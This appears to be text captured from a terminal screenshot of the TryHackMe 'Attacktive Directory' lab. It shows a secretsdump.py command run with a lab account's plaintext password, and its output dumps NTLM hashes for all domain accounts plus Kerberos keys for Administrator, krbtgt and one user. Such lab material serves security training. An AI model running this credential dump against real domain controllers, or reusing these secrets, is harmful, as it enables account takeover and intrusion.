 root@kali: /home/kali/Downloads × root@kali: ~/TryHackMe/Attacktive_Directory × root@kali: ~/TryHackMe/Attacktive_Directory × root@kali: ~/TryHackMe/Attacktive_Directory × roo
┌──(root㉿kali)-[~/TryHackMe/Attacktive_Directory]
└─# secretsdump.py spookysec/backup:backup2517860@10.10.180.141
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:4f3d599f31bb27189f5690eaa82b6a69:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc
krbtgt:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902
krbtgt:des-cbc-md5:b94f97e97fabbf5d
spookysec.local\skidy:aes256-cts-hmac-sha1-96:3ad697673edca12a01d5237f0bee628460f1e1c348469eba2c4a530ceb432b04